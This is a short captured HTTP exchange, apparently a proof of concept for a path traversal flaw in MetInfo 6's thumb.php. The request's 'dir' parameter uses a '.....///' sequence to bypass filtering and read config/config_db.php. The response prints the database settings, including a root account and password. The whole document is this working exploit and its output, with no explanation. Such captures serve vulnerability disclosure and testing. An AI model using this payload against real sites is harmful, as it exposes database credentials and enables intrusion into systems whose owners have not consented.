 GET
/metinfo6/include/thumb.php?dir=.....///http/.....///co
nfig/config_db.php HTTP/1.1
Host: localhost
Pragma: no-cache
Cache-Control: no-cache
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/67.0.3396.87 Safari/537.36
Accept: */*
Accept-Language:
zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,en-GB;q=0.6
Connection: close
HTTP/1.1 200 OK
Date: Wed, 27 Jun 2018 08:12:20 GMT
Server: Apache/2.4.25 (Win32) OpenSSL/1.0.2j PHP/5.6.30
X-Powered-By: PHP/5.6.30
Connection: close
Content-Type: image/jpeg
Content-Length: 373
<?php
/*
con_db_host = "localhost"
con_db_port = "3306"
con_db_id   = "root"
con_db_pass  = "123456"
con_db_name = "metinfo6"
tablepre    =  "met_"
db_charset  =  "utf8";
*/
?>